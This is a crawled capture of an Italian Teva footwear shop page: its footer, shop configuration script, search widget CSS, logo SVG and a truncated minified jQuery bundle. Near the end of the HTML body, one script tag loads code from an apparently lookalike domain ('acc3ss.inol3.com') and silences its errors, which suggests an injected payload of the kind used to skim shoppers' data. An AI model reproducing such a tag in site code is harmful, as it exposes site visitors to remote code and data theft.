                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/doofinder.css
body_size: 895
content:
.dfd-fullscreen.dfd-animate .dfd-layer {
  left: none;
  width: none;
  max-height: 100%;
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    left: 30%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    width: 70%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    max-height: 100%;
  }
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox {
  border-bottom: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter::before {


}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter {
 /* border-radius: 0px;*/
  /*background-color: #ffffff;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button {
  --dfd-close-button-scale: 70%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag {
  /*border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip {
  /*border-radius: 0px;*/
  background: #ffffff;
  color: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle {
  border: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
  padding: 14px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside {
  width: 300px !important;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid {
  grid-template-columns: repeat(var(--dfd-results-grid-column-count, auto-fill), var(--dfd-results-grid-column-size, minmax(176px, 1fr)));
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button {
  border-radius: 20px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top] {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-pricing {
  /*display: none;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel] {
  height: auto;
}

.dfd-mobile {
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

.dfd-mobile .dfd-btn-term-filter::before {
  /*border-radius: 0px;*/
}

.dfd-mobile .dfd-card-pricing {
  display: none;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-mobile .dfd-btn-frame-filter {
  /*border-radius: 0px;*/
  background-color: #ffffff;
}

.dfd-mobile .dfd-aside {
  /*border-radius: 0px !important;*/
}

.dfd-mobile .dfd-aside-header small, .dfd-mobile .dfd-aside-header .small {
  visibility: hidden;
}

.dfd-mobile .dfd-back-to-top-button {
  display: none;
}

.dfd-mobile .dfd-toggle-filters-button, .dfd-mobile .dfd-close-filters-button, .dfd-mobile .dfd-clear-filters-button, .dfd-mobile .dfd-smart-filter-button-primary {
  border-radius: 20px;
}

.dfd-mobile .dfd-results-grid {
  padding-left: 20px;
  padding-right: 20px;
}

.dfd-mobile .dfd-card:hover, .dfd-mobile .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-mobile .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
}

.dfd-mobile .dfd-card-flag {
 /* border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-mobile .dfd-smart-filter-button {
  /*border-radius: 0;*/
}

.dfd-mobile .dfd-meta, .dfd-mobile .dfd-branding {
  display: none;
}

.dfd-mobile .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none !important;
}

.dfd-btn-term-filter > span {
  text-transform: lowercase;
}

.dfd-btn-term-filter > span:first-letter {
  text-transform: uppercase;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tevafootwear.it/dist/images/logo-teva_fa202cbe.svg
body_size: 1018
content:
<svg width="76" height="23" viewBox="0 0 76 23" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="header-and-footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="default" transform="translate(-23 -16)" fill="#EAAB00"><g id="header"><path d="M98.867 17.043l-.428 3.165c-.043.263-.21.978-.881.978H87.82c-3.672 0-6.94 2.046-8.362 4.992-1.405 2.908-5.263 11.158-5.263 11.158-.61 1.25-.919 1.37-1.471 1.37h-6.86a.986.986 0 01-.96-.784c-.098-.442-1.497-7.909-2.138-10.376a4.108 4.108 0 00-.249-.683c-1.032-2.794-3.578-5.677-9.85-5.677H42.631c-.192 0-.642.098-.734.679L39.6 37.728c-.088.583-.463.978-1.008.978h-4.215c-.542 0-1.043-.427-.98-.978.071-.645 2.185-15.322 2.255-15.807.055-.4-.33-.735-.736-.735h-10.93c-.541 0-1.045-.455-.98-.978.074-.604.378-2.589.49-3.23.083-.476.435-.978 1.233-.978h28.32c11.214 0 14.63 6.182 15.653 10.841l.008.019c.66 2.845 1.018 4.895 1.229 6.11.046.265.408.31.516.063l3.941-8.91C76.402 19.372 81.454 16 86.938 16h10.957c.541 0 1.052.421.972 1.043m-1.472 10.603c-.33 1.988-1.108 7.642-1.276 8.809-.166 1.168.077 1.506.077 1.761 0 .27-.22.49-.49.49h-4.26a.98.98 0 01-.98-.978v-.882c0 .297-2.55 2.154-6.862 2.154-2.876 0-4.802-1.896-4.802-4.247 0-2.032 1.443-3.622 3.323-4.156 2.905-.825 5.792-1.162 8.636-2.01.502-.149.881-.59.881-1.137 0-.648-.492-1.174-1.665-1.174-2.36 0-2.473 1.406-2.647 1.58a.965.965 0 01-.686.28h-4.803a.49.49 0 01-.49-.49c0-1.403 2.673-4.796 8.038-4.796 7.344 0 8.323 2.862 8.006 4.796m-6.439 4.404a.49.49 0 00-.49-.488c-.587 0-2.875.782-4.617 1.321-.616.191-1.078.644-1.078 1.29 0 .775.659 1.402 1.471 1.402 1.983 0 4.714-1.743 4.714-3.525m-30.016-.586a.98.98 0 01-.98.978H49.254a.736.736 0 00-.741.713c0 1.595 1.44 2.42 3.093 2.42 1.143 0 2.356-.479 2.842-1.175a.49.49 0 01.392-.196h4.814c.272 0 .49.212.49.49 0 .948-2.65 4.306-9.126 4.306-5.706 0-8.387-4.082-8.387-7.341 0-5.31 4.074-8.809 9.563-8.809 8.853 0 8.746 6.95 8.746 8.614m-5.827-2.785c0-1.297-1.395-2.501-3.017-2.501-1.928 0-3.234 1.369-3.234 2.936 0 .27.22.49.49.49h5.012c.542 0 .75-.384.75-.925" id="logo"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/main_2ac7649d.js
body_size: 121115
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=n.document,s=Object.getPrototypeOf,l=r.slice,c=r.concat,u=r.push,d=r.indexOf,p={},f=p.toString,h=p.hasOwnProperty,m=h.toString,g=m.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||a).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[f.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e))&&(!(t=s(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){_(e,{nonce:t&&t.nonce})},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var k=
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],I=O.pop,D=O.push,P=O.push,L=O.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",R=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),G=new RegExp(B),V=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{P.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,C=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return i;if(!o&&((t?t.ownerDocument||t:_)!==f&&p(t),t=t||f,m)){if(11!==C&&(d=Z.exec(e)))if(r=d[1]){if(9===C){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return P.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==C||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===C&&U.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w),s=(h=a(e)).length;s--;)h[s]="#"+u+" "+be(h[s]);v=h.join(","),y=ee.test(e)&&ve(t.parentNode)||t}try{return P.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!==f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(f.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+j+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===_&&b(_,e)?-1:t===f||t.ownerDocument===_&&b(_,t)?1:u?M(u,e)-M(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?M(u,e)-M(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]===_?-1:s[i]===_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var 